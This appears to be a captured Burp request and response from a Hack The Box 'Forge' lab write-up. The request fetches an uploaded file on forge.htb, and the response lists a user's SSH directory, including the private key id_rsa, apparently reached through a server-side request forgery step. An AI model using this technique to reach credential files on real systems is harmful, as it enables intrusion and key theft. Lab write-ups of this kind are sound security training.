 Request
Pretty Raw Hex \n
1 GET /uploads/CJm6D6XnteUhj0Nbt7C3 HTTP/1.1
2 Host: forge.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 28 Jul 2022 21:26:14 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Disposition: inline; filename=CJm6D6XnteUhj0Nbt7C3
5 Content-Length: 202
6 Last-Modified: Thu, 28 Jul 2022 21:26:02 GMT
7 Cache-Control: no-cache
8 Connection: close
9 Content-Type: image/jpg
10
11 -rw-------    1 1000     1000          564 May 31  2021 authorized_keys
12 -rw-------    1 1000     1000         2590 May 20  2021 id_rsa
13 -rw-------    1 1000     1000          564 May 20  2021 id_rsa.pub
14